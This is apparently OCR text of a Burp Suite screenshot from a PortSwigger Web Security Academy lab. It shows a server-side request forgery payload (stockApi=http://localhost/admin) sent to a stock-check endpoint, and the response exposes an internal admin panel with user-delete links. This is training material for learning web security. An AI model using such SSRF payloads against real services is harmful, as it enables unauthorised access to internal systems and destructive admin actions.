 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
3 Cookie: session=n4nBv9cczwBpbV8IA193s5kSwbt9HnIu
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net/product
?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://localhost/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
INSPECTOR
Done 3,038 bytes | 496 millis